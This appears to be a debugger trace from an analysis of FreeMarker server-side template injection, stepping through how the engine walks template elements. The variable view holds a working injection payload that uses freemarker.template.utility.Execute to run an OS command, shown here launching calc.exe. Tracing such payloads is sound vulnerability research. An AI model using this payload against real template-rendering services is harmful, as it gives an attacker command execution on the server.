 void accept(Environment env) throws TemplateException, IOException {   env: Environment@906
for(int i = 0; i < this.nestedElements.size(); ++i) {   i: 1
TemplateElement element = (TemplateElement)this.nestedElements.get(i);   i: 1   element: "${value("calc.exe")}"
env.visit(element);   env: Environment@906   element: "${value("calc.exe")}"
}
}
@ public String getCanonicalForm() {
StringBuffer buf = new StringBuffer();
for(int i = 0; i < this.nestedElements.size(); ++i) {
TemplateElement element = (TemplateElement)this.nestedElements.get(i);
buf.append(element.getCanonicalForm());
}
评估表达式(Enter)或添加监视(Ctrl+Shift+Enter)
env = {Environment@906}
this = {MixedContent@891} "<#assign value="freemarker.template.utility.Execute"?new()>${value("calc.exe")}"
p env = {Environment@906}
01 i = 1
element = {DollarVariable@923} "${value("calc.exe")}"
this.nestedElements = {ArrayList@915}  size = 2